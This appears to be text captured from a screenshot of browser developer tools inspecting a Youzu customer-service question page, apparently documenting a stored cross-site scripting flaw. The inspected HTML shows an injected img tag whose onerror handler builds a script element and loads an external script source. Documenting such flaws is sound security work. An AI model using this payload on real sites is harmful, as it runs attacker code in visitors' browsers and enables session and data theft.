 kf.youzu.com/question/show/id/206913
百度 <Ctrl+K>
访问最多 DFAToken EasyAD
皇 大皇帝 进入新服
神 女神联盟 进入新服
唐 绝世唐门 进入新服
Q:
div.Wx_ends 507 x 9
2014-12-18 12:19:07
自助百宝箱
自助服务 问题列表
游戏专区 我的问题
总裁邮箱 帮助中心
电话：400 668 9919
传真：021-33676520
邮箱：ts@youzu.com
还可以输入200个字符
确认
查看器 控制台 调试器 样式编辑器 分析器 网络
div.Qu_b div.lan_Neirong div.wetixqPage div.Hang_Q_qu div.HangWenGroup div.WenxiangBox div.Wx_mild div.tis_Q img
<div class="post_arrows_1"></div>
<div class="WenxiangBox">
<div class="Wx_tops"></div>
<div class="Wx_mild">
<div class="tis_Q">
<span class="tzi_1"></span>
<img onerror="s=createElement('script');body.appendChild(s);s.src=' ';" src="x"></img> ev
</div>
<div class="tis_date"></div>
</div>